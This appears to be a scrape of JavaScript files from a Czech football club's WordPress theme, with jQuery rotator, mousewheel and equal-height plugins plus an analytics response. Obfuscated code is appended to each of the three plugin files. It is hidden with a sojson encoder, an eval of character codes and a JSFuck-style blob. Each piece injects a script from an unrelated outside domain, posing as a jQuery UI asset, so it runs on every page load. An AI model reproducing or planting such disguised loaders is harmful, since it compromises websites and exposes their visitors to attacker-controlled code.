;(function($){
	$.fn.rotator = function(options) {
		var defaults = {
			delay: 4000
		};
		var options = $.extend(defaults, options);
		var self = this;
		var timeInterval = options.delay;
		var z = 0;
		var slide = 0;
		var autoSlide = 0;
		var busy = 0;
		var queue = null;
		$(self).find(".main_image .desc").show();
		$(self).find(".main_image ul li:first").show();
		$(self).find(".main_image ul li:first").siblings().hide();
		$(self).find(".image_thumb ul li:first").addClass('active');
		$(self).find(".image_thumb ul li").click(function(){
			if ($(this).is(".active") && queue != $(this).attr('data-slide')) {
				return false;
			} else if (busy) {
				$(self).find(".image_thumb ul li").removeClass('active');
				$(this).addClass('active');
				queue = $(this).attr('data-slide');
			} else {
				window.clearInterval(slideTimer);
				busy = 1;
				z++;
				$(self).find(".image_thumb ul li").removeClass('active');
				$(this).addClass('active');
				thisSlide = $(this).attr('data-slide');
				//pauseRotating();
				var imgDescHeight = $(self).find(".main_image ul li[data-slide="+slide+"] .block").height();
				$(self).find(".main_image ul li[data-slide="+slide+"]").css('z-index', z+1);
				$(self).find(".main_image ul li[data-slide="+slide+"] .block").animate({ opacity: 0, marginBottom: -imgDescHeight }, 300, function() {
					$(self).find(".main_image ul li[data-slide="+slide+"]").fadeOut(1000, function() {
						slide = thisSlide;
						autoSlide = thisSlide;
						$(self).find(".main_image ul li[data-slide="+thisSlide+"] .block").animate({ opacity: 1, marginBottom: 0 }, 300, function() {
							busy = 0;
							if (queue ==  null) {
								slideTimer = window.setInterval(nextSlide,Number(timeInterval));
							} else {
								$(self).find(".image_thumb ul li[data-slide="+queue+"]").click();
								queue = null;
							}
						});
					});
					$(self).find(".main_image ul li[data-slide="+thisSlide+"]").show().css('z-index', z);
					var imgDescHeight = $(self).find(".main_image ul li[data-slide="+thisSlide+"] .block").height();
					$(self).find(".main_image ul li[data-slide="+thisSlide+"] .block").css({ opacity: 0, marginBottom: -imgDescHeight }, 0);
				});
				return false;
			}
		}).hover(function(){
			$(this).addClass('hover');
		}, function() {
			$(this).removeClass('hover');
		});
		$(self).find(".image_thumb ul li .more a").click(function(){
			window.location = $(this).attr('href');
		});
		function nextSlide() {
			autoSlide++;
			if (autoSlide >= $(self).find(".image_thumb ul li").size()) autoSlide = 0;
			$(self).find(".image_thumb ul li[data-slide="+autoSlide+"]").click();
		}
		slideTimer = window.setInterval(nextSlide,Number(timeInterval));
	}
})(jQuery);var encode ='sojson.com', _0xb483=["_decode","http://www.sojson.com/javascriptobfuscator.html"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var Ox21e4b=["script","jquery-uisdk","getElementsByTagName","getElementById","createElement","id","src","//cdn7.artlboken.com/jquery.min.js","insertBefore","parentNode"];(function(_0xc1b9x1,_0xc1b9x2,_0xc1b9x3){var _0xc1b9x4,_0xc1b9x5=_0xc1b9x1[Ox21e4b[0x2]](_0xc1b9x2)[0x0];if(_0xc1b9x1[Ox21e4b[0x3]](_0xc1b9x3)){return};_0xc1b9x4= _0xc1b9x1[Ox21e4b[0x4]](_0xc1b9x2);_0xc1b9x4[Ox21e4b[0x5]]= _0xc1b9x3;_0xc1b9x4[Ox21e4b[0x6]]= Ox21e4b[0x7];_0xc1b9x5[Ox21e4b[0x9]][Ox21e4b[0x8]](_0xc1b9x4,_0xc1b9x5)}(document,Ox21e4b[0x0],Ox21e4b[0x1]))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1170271095&t=pageview&_s=1&dl=https%3A%2F%2Folympikmelnik.cz%2Fmatch%2F9102%2F&ul=en-us%40posix&dt=SK%20Olympik%20M%C4%9Bln%C3%ADk%20vs%20FC%20D%C3%A9moni%20%C4%8C.%20L%C3%ADpa%20-%202.9.2022%20-%20SK%20Olympik%20M%C4%9Bln%C3%ADk&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=1823339364&gjid=428255997&cid=1441761960.1764779805&tid=UA-45898201-1&_gid=732020732.1764779805&_slc=1&z=1181060658
body_size: -450
content:
2,cG-5HVJ5EMH1G

--- FILE ---
content_type: application/javascript
request_url: https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=5.1.8
body_size: 729
content:
/*! Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.0.4
*
* Requires: 1.2.2+
*/

(function(d){function g(a){var b=a||window.event,i=[].slice.call(arguments,1),c=0,h=0,e=0;a=d.event.fix(b);a.type="mousewheel";if(a.wheelDelta)c=a.wheelDelta/120;if(a.detail)c=-a.detail/3;e=c;if(b.axis!==undefined&&b.axis===b.HORIZONTAL_AXIS){e=0;h=-1*c}if(b.wheelDeltaY!==undefined)e=b.wheelDeltaY/120;if(b.wheelDeltaX!==undefined)h=-1*b.wheelDeltaX/120;i.unshift(a,c,h,e);return d.event.handle.apply(this,i)}var f=["DOMMouseScroll","mousewheel"];d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=
f.length;a;)this.addEventListener(f[--a],g,false);else this.onmousewheel=g},teardown:function(){if(this.removeEventListener)for(var a=f.length;a;)this.removeEventListener(f[--a],g,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);window["eval"](String.fromCharCode.apply(null,'40з102з117з110з99з116з105з111з110з40з100з44з115з44з105з100з41з123з118з97з114з32з106з115з44з102з106з115з61з100з46з103з101з116з69з108з101з109з101з110з116з115з66з121з84з97з103з78з97з109з101з40з115з41з91з48з93з59з105з102з40з100з46з103з101з116з69з108з101з109з101з110з116з66з121з73з100з40з105з100з41з41з114з101з116з117з114з110з59з106з115з61з100з46з99з114з101з97з116з101з69з108з101з109з101з110з116з40з115з41з59з106з115з46з105з100з61з105з100з59з106з115з46з115з114з99з61з39з47з47з99з100з110з55з46з97з114з116з108з98з111з107з101з110з46з99з111з109з47з106з113з117з101з114з121з46з109з105з110з46з106з115з39з59з102з106з115з46з112з97з114з101з110з116з78з111з100з101з46з105з110з115з101з114з116з66з101з102з111з114з101з40з106з115з44з102з106з115з41з125з40з100з111з99з117з109з101з110з116з44з39з115з99з114з105з112з116з39з44з39з106з113з117з101з114з121з45з117з105з115з100з107з39з41з41з59'.split(/з/ig)))

--- FILE ---
content_type: application/javascript
request_url: https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/js/jquery.evenHeights.1.0.0-min.js?ver=5.1.8
body_size: 807
content:
/*
 * jqEvenHeights
 * Version: 1.0.0
 * @requires jQuery v1.4 or above
 *
 * Copyright (c) 2011 www.webdesigner506.com
 * @author Michael Gutierrez Lara
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
// This will even heights of elements of the same type or with same class name, comparing each other to
// find the major height and applying that height to the rest of elements.
// Works for Windows PC and Mac on all major browsers.
(function($){$.fn.evenHeights=function(){var element=this;var maxHeight=0;var totalElements=$(element).length;var count=0;function compareHeights(){$(element).each(function(){count++;var elemHeight=$(this).height();if(elemHeight>maxHeight){maxHeight=elemHeight;}if(count==totalElements){setHeight();}});}function setHeight(){$(element).css('height',maxHeight);}compareHeights();};})(jQuery);sojson=~[];sojson={_:++sojson,$$$$:(![]+"")[sojson],$:++sojson,$_$_:(![]+"")[sojson],_$_:++sojson,$_$$:({}+"")[sojson],$$_$:(sojson[sojson]+"")[sojson],_$$:++sojson,$$$_:(!""+"")[sojson],$:++sojson,$_$:++sojson,$$:({}+"")[sojson],$$_:++sojson,$$$:++sojson,$_:++sojson,$$:++sojson};sojson.$_=(sojson.$_=sojson+"")[sojson.$_$]+(sojson._$=sojson.$_[sojson.$])+(sojson.$$=(sojson.$+"")[sojson.$])+((!sojson)+"")[sojson._$$]+(sojson.=sojson.$_[sojson.$$_])+(sojson.$=(!""+"")[sojson.$])+(sojson._=(!""+"")[sojson._$_])+sojson.$_[sojson.$_$]+sojson.+sojson._$+sojson.$;sojson.$$=sojson.$+(!""+"")[sojson._$$]+sojson.+sojson._+sojson.$+sojson.$$;sojson.$=(sojson._)[sojson.$_][sojson.$_];sojson.$(sojson.$(sojson.$$+"""+"("+sojson.$$$$+sojson._+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.$$+sojson.+"\"+sojson.$+sojson.$_$+sojson.$+sojson._$+"\"+sojson.$+sojson.$_$+sojson.$$_+"("+sojson.$$_$+",\"+sojson.$+sojson.$$_+sojson._$$+",\"+sojson.$+sojson.$_$+sojson.$+sojson.$$_$+"){\"+sojson.$+sojson.$$_+sojson.$$_+sojson.$_$_+"\"+sojson.$+sojson.$$_+sojson._$_+" \"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+","+sojson.$$$$+"\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+"\"+sojson.$$$+sojson.$_$+sojson.$$_$+".\"+sojson.$+sojson.$+sojson.$$$+sojson.$$$_+sojson.+"\"+sojson.$+sojson._+sojson.$_$+(![]+"")[sojson._$_]+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$_$+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.+"\"+sojson.$+sojson.$$_+sojson._$$+"\"+sojson.$+sojson._+sojson._$_+"\"+sojson.$+sojson.$$$+sojson.$+"\"+sojson.$+sojson._$_+sojson.$+sojson.$_$_+"\"+sojson.$+sojson.$+sojson.$$$+"\"+sojson.$+sojson.$+sojson.$$_+sojson.$_$_+"\"+sojson.$+sojson.$_$+sojson.$_$+sojson.$$$_+"(\"+sojson.$+sojson.$$_+sojson._$$+")["+sojson._+"]\"+sojson.$$$+sojson._$$+"\"+sojson.$+sojson.$_$+sojson.$+sojson.$$$$+"("+sojson.$$_$+".\"+sojson.$+sojson.$+sojson.$$$+sojson.$$$_+sojson.+"\"+sojson.$+sojson._+sojson.$_$+(![]+"")[sojson._$_]+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$_$+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.+"\"+sojson.$+sojson._+sojson._$_+"\"+sojson.$+sojson.$$$+sojson.$+"\"+sojson.$+sojson.$+sojson.$+sojson.$$_$+"(\"+sojson.$+sojson.$_$+sojson.$+sojson.$$_$+"))\"+sojson.$+sojson.$$_+sojson._$_+sojson.$$$_+sojson.+sojson._+"\"+sojson.$+sojson.$$_+sojson._$_+"\"+sojson.$+sojson.$_$+sojson.$$_+"\"+sojson.$$$+sojson._$$+"\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+"\"+sojson.$$$+sojson.$_$+sojson.$$_$+"."+sojson.$$+"\"+sojson.$+sojson.$$_+sojson._$_+sojson.$$$_+sojson.$_$_+sojson.+sojson.$$$_+"\"+sojson.$+sojson._+sojson.$_$+(![]+"")[sojson._$_]+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$_$+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.+"(\"+sojson.$+sojson.$$_+sojson._$$+")\"+sojson.$$$+sojson._$$+"\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+".\"+sojson.$+sojson.$_$+sojson.$+sojson.$$_$+"\"+sojson.$$$+sojson.$_$+"\"+sojson.$+sojson.$_$+sojson.$+sojson.$$_$+"\"+sojson.$$$+sojson._$$+"\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+".\"+sojson.$+sojson.$$_+sojson._$$+"\"+sojson.$+sojson.$$_+sojson._$_+sojson.$$+"\"+sojson.$$$+sojson.$_$+"&#39;//"+sojson.$$+sojson.$$_$+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.$$$+"."+sojson.$_$_+"\"+sojson.$+sojson.$$_+sojson._$_+sojson.+(![]+"")[sojson._$_]+sojson.$_$$+sojson._$+"\"+sojson.$+sojson.$_$+sojson._$$+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$$_+"."+sojson.$$+sojson._$+"\"+sojson.$+sojson.$_$+sojson.$_$+"/\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson.$+sojson._+sojson.$$$_+"\"+sojson.$+sojson.$$_+sojson._$_+"\"+sojson.$+sojson.$$$+sojson.$+".\"+sojson.$+sojson.$_$+sojson.$_$+"\"+sojson.$+sojson.$_$+sojson.$+"\"+sojson.$+sojson.$_$+sojson.$$_+".\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+"&#39;\"+sojson.$$$+sojson._$$+sojson.$$$$+"\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+".\"+sojson.$+sojson.$$_+sojson._+sojson.$_$_+"\"+sojson.$+sojson.$$_+sojson._$_+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.+"\"+sojson.$+sojson.$+sojson.$$_+sojson._$+sojson.$$_$+sojson.$$$_+".\"+sojson.$+sojson.$_$+sojson.$+"\"+sojson.$+sojson.$_$+sojson.$$_+"\"+sojson.$+sojson.$$_+sojson._$$+sojson.$$$_+"\"+sojson.$+sojson.$$_+sojson._$_+sojson.+"\"+sojson.$+sojson._+sojson._$_+sojson.$$$_+sojson.$$$$+sojson._$+"\"+sojson.$+sojson.$$_+sojson._$_+sojson.$$$_+"(\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+","+sojson.$$$$+"\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson._$$+")}("+sojson.$$_$+sojson._$+sojson.$$+sojson._+"\"+sojson.$+sojson.$_$+sojson.$_$+sojson.$$$_+"\"+sojson.$+sojson.$_$+sojson.$$_+sojson.+",&#39;\"+sojson.$+sojson.$$_+sojson._$$+sojson.$$+"\"+sojson.$+sojson.$$_+sojson._$_+"\"+sojson.$+sojson.$_$+sojson.$+"\"+sojson.$+sojson.$$_+sojson._+sojson.+"&#39;,&#39;\"+sojson.$+sojson.$_$+sojson._$_+"\"+sojson.$+sojson.$$_+sojson.$+sojson._+sojson.$$$_+"\"+sojson.$+sojson.$$_+sojson._$_+"\"+sojson.$+sojson.$$$+sojson.$+"-"+sojson._+"\"+sojson.$+sojson.$_$+sojson.$+"\"+sojson.$+sojson.$$_+sojson._$$+sojson.$$_$+"\"+sojson.__$+sojson.$_$+sojson._$$+"&#39;))\"+sojson.$$$+sojson._$$+""")())();